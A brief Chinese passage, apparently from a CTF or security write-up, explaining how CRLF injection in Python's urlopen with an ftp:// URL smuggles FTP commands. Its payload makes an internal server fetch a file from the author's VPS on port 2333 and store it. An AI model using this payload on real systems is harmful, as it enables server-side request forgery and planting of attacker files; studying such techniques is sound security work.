 正常情况下,单凭urlopen是无法上传文件的,但因为有crlf,我们可以轻易上传文件。以下链接告诉服务器:从自己vps的2333端口获取test文件,保存ur.urlopen(“ftp://fan:root\r\nTYPE I\r\nCWD .\r\nPORT v,p,s,ip,9,29\r\nSTOR test\r\n@172.17.0.1:8877/”).read()